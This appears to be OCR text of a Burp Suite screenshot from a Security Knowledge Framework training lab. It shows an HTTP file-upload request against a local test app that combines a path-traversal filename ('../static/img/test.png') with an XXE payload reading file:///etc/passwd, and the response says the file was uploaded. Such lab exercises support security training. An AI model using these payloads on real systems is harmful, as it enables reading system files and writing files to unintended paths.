 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://0.0.0.0:5000 HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0.0.0.0:5000
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/105.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------181152382218740678293897821246
8 Content-Length: 428
9 Origin: http://0.0.0.0:5000
10 Connection: close
11 Referer: http://0.0.0.0:5000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------181152382218740678293897821246
15 Content-Disposition: form-data; name="file"; filename="../static/img/test.png"
16 Content-Type: text/xml
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE customer [
20 <!ENTITY customer ANY >
21 <!ENTITY xxe SYSTEM "file:///etc/passwd"> >]><costumers>
22 <customer>&xxe </customer>
23 </customers>
24
25 -----------------------------181152382218740678293897821246--
26
Search...
0 matches
Response
Pretty Raw Hex Render \n
125 </div>
126 <!--/.row-->
127
128
129 <div class="row">
130 <div class="col-lg-12">
131 <div class="panel panel-default">
132 <div class="panel-heading">
File upload injection!
</div>
133 <div class="panel-body">
134 <div class="col-md-6">
135 <form method="post" action="" enctype="multipart/form-data">
136 <input type="file" name="file" />
<br />
137 <button class="btn btn-primary" type="submit">
Submit Button
</button>
138 </div>
139 </form>
140 </div>
141 </div>
142 </div>
<!-- /.col-->
143 </div>
<!-- /.row -->
144
145 File was uploaded
146
147 </div>
148 <!--/.main-->
149
150 <!-- End Original Code -->
151
152 </div>
153 </div>
154 </section>
155
156 <footer class="footer">
157 <div class="wrap wide">
158 <div class="inner pt3 pb3 text-center">
159 &copy; SKF - <a rel="nofollow" href="https://www.securityknowledgeframework.org/"
160 target="_blank">
Visit
161 website
</a>
162 </div>
163 </div>
164 </footer>
165
166 <div class="seed">
167 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 75.3 86.9" style="enable-background:new 0 0 75.3
86.9"
168 xml:space="preserve">
File was uploaded
1 match
INSPECTOR
Done
9,752 bytes | 2 millis